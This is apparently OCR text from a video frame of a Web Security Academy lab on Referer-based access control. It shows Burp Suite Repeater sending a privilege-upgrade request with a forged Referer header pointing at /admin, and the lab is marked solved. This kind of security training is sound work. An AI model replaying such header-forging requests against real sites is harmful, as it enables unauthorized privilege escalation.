 1
2
3
4
14:15
Web Security Academy
Lab: Referer-based acc
Referer-based access c
https://0a8500de047c09c4c04e052f0022007a.web-security-academy.net/...
Web Security
Academy
Referer-based access control
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user
notes.txt - lab-13 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
10 ×
Send
Cancel
Target: https://0a8500de047c09c4c04e052f0022007a.web-secur...
HTTP/1
Request
Pretty Raw Hex
\n
upgrade HTTP/1.1
2 Host:
0a8500de047c09c4c04e052f0022007a.web-secur
ity-academy.net
3 Cookie: session=
2xpkgYC6PubbwoyzWP85Y0LZoHKxfrvy
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8500de047c09c4c04e052f0022007a.w
eb-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
INSPECTOR
Ready
78 bytes | 168 millis
1
0 0
Ln 1, Col 1
Spaces: 4
UTF-8
LF
Plain Text